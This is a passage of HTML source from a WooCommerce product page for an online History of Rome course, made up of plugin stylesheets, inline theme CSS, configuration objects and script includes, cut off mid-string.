		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woocommerce-ultimate-tabs-public-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/css/woocommerce-ultimate-tabs-public.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.0.4' media='all' />
<link rel='stylesheet' id='eael-12780-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-12780.css?ver=1708945766' media='all' />
<link rel='stylesheet' id='elementor-post-12780-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-12780.css?ver=1738592243' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-41368-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41368.css?ver=1738591875' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=21.2.8' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/en\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"b9199c8fc5","post_grid_pagination_nonce":"ee2e26c4a8","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/en\/cart","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"cb06591e78","fbt_use_ajax":"1","i18n":{"error":"Please Try Again","success":"Added to Cart","add_selected":"Add Selected to Cart","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"a37bb612ae"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768521901" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-en","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"991fff340c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":499,"items":[{"item_id":6169,"item_name":"History of Rome (L-ANT\/03) - 300 hours - 12 ECTS credits -75 days long","sku":6169,"price":499,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"custom","item_category":"Online Course","id":6169}]},"event":"view_item"});
</script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"6169"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"deee029097","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/en\/product\/history-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\